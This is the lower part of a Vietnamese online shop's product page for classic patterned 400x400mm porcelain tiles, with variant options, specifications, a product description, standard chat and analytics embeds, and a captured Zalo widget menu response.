                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Ốp bếp</span>
                        </div>
                    </div>
                </label>
            </li>
                                <li class="form-group js_attribute_value" style="margin: 0;">
                <label class="custom-control custom-radio">
                    <div>
                        <input type="radio" class="custom-control-input js_variant_change radio_input no_variant" name="ptal-9139" value="12594" data-value_id="12594" data-value_name="Quán cafe" data-attribute_name="Ứng dụng"/>
                        <div class="radio_input_value custom-control-label font-weight-normal">
                            <span>Quán cafe</span>
                        </div>
                    </div>
                </label>
            </li>
                        </ul>
        </li>
        </ul>
                <p class="css_not_available_msg alert alert-warning">Sự kết hợp này không tồn tại.</p>
        <div class="css_quantity input-group d-inline-flex mr-2 my-1 align-middle" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-primary js_add_cart_json" aria-label="Xóa một" title="Xóa một" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-primary float_left js_add_cart_json" aria-label="Thêm một" title="Thêm một" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <div id="add_to_cart_wrap" class="d-block my-3">
                  <a role="button" id="add_to_cart" class="btn btn-primary btn-lg js_check_product a-submit d-block d-sm-inline-block w-100 w-md-50 flex-grow-1" href="#"><i class="dri dri-cart"></i> Thêm giỏ hàng
            </a>
    <a role="button" class="btn btn-primary-soft btn-lg o_we_buy_now mt-3 mt-md-0 d-block d-md-inline-block w-md-auto ml-0 ml-md-2" href="#"><i class="dri dri-bolt"></i> Mua ngay
            </a>
    <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg ml-2 o_add_compare_dyn" aria-label="So sánh" data-action="o_comparelist" data-product-product-id="8310">
      <span class="dri dri-compare"></span>
    </button>
  <div id="product_option_block" class="d-inline-block align-middle">
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-sm-2" data-action="o_wishlist" data-product-template-id="7311" data-product-product-id="8310">
                <span class="dri dri-wishlist" role="img" aria-label="Add to wishlist"></span>
            </button>
        </div>
                </div>
      <div class="availability_messages o_not_editable"></div>
              </div>
            </form>
      <hr class=""/>
      <section class="container mb-4">
        <div id="seller_info">
          <h6 class="mb-3">Nhà phân phối</h6>
          <div class="d-flex" id="selle_pic_name_add">
            <div class="mr-3">
                <a itemprop="url" target="_blank" href="/seller/profile/cuongphat">
                    <div title="Seller" style="background-image: url(&#39;/web/image/res.partner/5142/profile_image&#39;);height: 80px;width: 80px;border-radius: 4px;background-size: cover;" alt="Cường Phát"></div>
                </a>
            </div>
            <div class="flex-grow-1">
              <div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
                <div class="mt4">
                  <span class="">
                    <a itemprop="name" target="_blank" href="/seller/profile/cuongphat">Cường Phát</a>
                  </span>
                </div>
                  <span class="" style="display:inline-flex;" title="Average Review">
                    <input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
                    <span style="padding: 7px;">( 0 / 5 )</span>
                  </span>
                  <div class="pp-addrees">
				  	<i title="marker" class="fa fa-map-marker"></i>
				  	TP Hồ Chí Minh, Việt Nam
				</div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <div class="row">
        <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip393500" style="">
          <h6>
            <a href="/terms" class="tp-link-dark" data-original-title="" title="">Quyền lợi khách hàng</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        100% chính hãng
                                    </div>
              </div>
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        30 ngày đổi trả
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">Vận chuyển nhanh</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
                <div class="row">
                    <div class="col-12 mb-2">
                        <h6 class="mr-2 d-inline-block mb-0">Danh mục sản phẩm :</h6>
                                <a class="tp-link-body" href="/shop/category/gach-op-lat-gach-lat-nen-1937">Gạch lát nền</a>
                    </div>
                </div>
        </div>
      <div class="py-3 mb-3">
        <table class="table mb-0 border">
            <tr>
              <td>
                <span>Màu sắc</span>
              </td>
              <td>
                  <span>Xanh</span>
                   or
                  <span>Vàng</span>
              </td>
            </tr><tr>
              <td>
                <span>Ứng dụng</span>
              </td>
              <td>
                  <span>Ốp bếp</span>
                   or
                  <span>Quán cafe</span>
              </td>
            </tr>
            <tr>
              <td>
                <span>Quy cách</span>
              </td>
              <td>
                  <span class="text-primary">6 viên/ Thùng = 0,96m2</span>
              </td>
            </tr><tr>
              <td>
                <span>Kích thước</span>
              </td>
              <td>
                  <span class="text-primary">400x400mm</span>
              </td>
            </tr><tr>
              <td>
                <span>Bề mặt</span>
              </td>
              <td>
                  <span class="text-primary">Men mờ</span>
              </td>
            </tr><tr>
              <td>
                <span>Chất liệu gạch</span>
              </td>
              <td>
                  <span class="text-primary">Porcelain</span>
              </td>
            </tr>
        </table>
      </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto o_colored_level">
        <h6 class="mr-2 mb-0">Chia sẻ:</h6>
      </div>
      <div class="col-auto">
    <div data-snippet="s_share" class="s_share text-left d-inline-block">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
  <div class="tp-product-details-tab">
    <ul class="nav nav-tabs justify-content-center" role="tablist">
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-file-text-o mr-1"></span>Nội dung
                        </div>
        </a>
      </li>
      <li class="nav-item o_not_editable">
        <a class="nav-link" data-toggle="tab" href="#tp-product-rating-tab" role="tab" aria-selected="false">
          <div class="my-1 tp-tab-title"><span class="fa fa-comments-o mr-1"></span>Đánh giá
                        </div>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
        <div class="container">
          <div class="row m-0 py-2">
            <div class="col-12">
              <div itemprop="description" class="oe_structure" id="product_full_description"><p><font class="text-black">Gạch trang trí 400×400mm bông cổ điển là dòng gạch trang trí được sử dụng rộng rãi trong xu thế kiến trúc cổ điển và hiện đại ngày nay.</font></p>
<p><font class="text-black">Gạch trang trí bông cổ điển là loại vật liệu trang trí bao gồm lớp men phủ trên bề mặt phần xương của viên gạch. Gạch trang trí bông cổ điển được làm từ xương gạch ceramic hay còn gạch bông ceramic, gạch hoa văn men cổ điển….</font></p>
<p><img src="/web/image/56224-ceae98fd/G%E1%BA%A1ch%20b%C3%B4ng%20400x400mm%20LX40-6.jpg?access_token=7767583c-0720-4293-b4f1-5e2be709759e" class="mx-auto d-block" loading="lazy"></p>
<h3><strong>Ưu điểm của gạch bông men cổ điển</strong></h3>
<p style="text-align: justify;"><font class="text-black">Gạch trang trí bông cổ điển là sự lựa chọn tuyệt vời cho bất cứ không gian nào, bất kể là các khu vực hay được đi lại nhiều.Với đặc điểm là lớp men dày, bề mặt gạch càng bóng hơn khi được chà xát trong quá trình đi lại.</font></p>
<p><font class="text-black">Sử dụng ở bất cứ chỗ nào bạn thấy có thể sẽ đẹp và độc đáo. Chẳng hạn ở bếp, bar, phòng tắm hay thậm chí là mặt bàn.</font></p>
<p style="text-align: justify;"><font class="text-black">Gạch trang trí bông cổ điển có lớp phủ bóng chống thấm trên bề mặt, khắc phục nhược điểm dễ thấm nước và dầu mỡ như trước đây. Lớp chống thấm này không chỉ ở bề mặt mà khi được quét lên, chúng còn ngấm vào trong lớp màu.</font></p>
<p style="text-align: justify;"><img class="img-fluid o_we_custom_image mx-auto d-block" src="/web/image/56230-eea04c93/G%E1%BA%A1ch%20b%C3%B4ng%20400x400mm%20LX40-6%20%281%29.jpg?access_token=2c041de0-05aa-4e36-8023-66d28cf7c599" data-original-id="56230" data-original-src="/web/image/56230-eea04c93/G%E1%BA%A1ch b%C3%B4ng 400x400mm LX40-6 %281%29.jpg" data-mimetype="image/jpeg" loading="lazy"><br></p></div>
            </div>
          </div>
        </div>
      </div>
      <div class="tab-pane fade" id="tp-product-rating-tab" role="tabpanel">
        <div class="o_shop_discussion_rating container">
          <section class="container">
            <div class="row mt-4">
              <div class="col-lg-8 offset-lg-2">
        <div id="discussion" data-anchor="true" class="d-print-none o_portal_chatter o_not_editable p-0" data-res_model="product.template" data-res_id="7311" data-pager_step="10" data-allow_composer="1" data-two_columns="false" data-display_rating="True">
        </div>
              </div>
            </div>
          </section>
        </div>
      </div>
    </div>
  </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
            <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
  </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2902158116251416363
body_size: 1189
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Gạch thẻ trang trí","subMenuType":10,"subMenuId":2845966,"subMenuData":"https://daisan.vn/products/gach-the-trang-tri","subMenuStatus":1},{"subMenuName":"Gạch bông","subMenuType":10,"subMenuId":2845967,"subMenuData":"https://daisan.vn/products/gach-bong","subMenuStatus":1},{"subMenuName":"Gạch Mosaic","subMenuType":10,"subMenuId":2922713,"subMenuData":"https://daisan.vn/products/gach-mosaic","subMenuStatus":1},{"subMenuName":"Gạch Terrazzo","subMenuType":10,"subMenuId":2922714,"subMenuData":"https://daisan.vn/products/gach-terrazzo","subMenuStatus":1},{"subMenuName":"Keo dán xây dựng","subMenuType":10,"subMenuId":3201169,"subMenuData":"https://daisantiles.vn/shop/category/keo-dan-xay-dung-1923","subMenuStatus":1}],"menuId":2731408,"menuType":0,"menuName":"Sản phẩm"},{"menuData":"https://daisantiles.vn/daily/deals","menuStatus":1,"listSubMenu":[],"menuId":2846090,"menuType":10,"menuName":"Khuyến mãi"},{"menuData":"{\"phoneCode\":\"1800646498\",\"content\":\"1800646498\"}","menuStatus":1,"listSubMenu":[],"menuId":2846093,"menuType":53,"menuName":"Hotline"}],"name":"Daisan","avatar":"https://s160-ava-talk.zadn.vn/6/1/3/a/1/160/e953816a0d29fb533f00fb517e573599.jpg","guestEnabled":true},"error_code":0}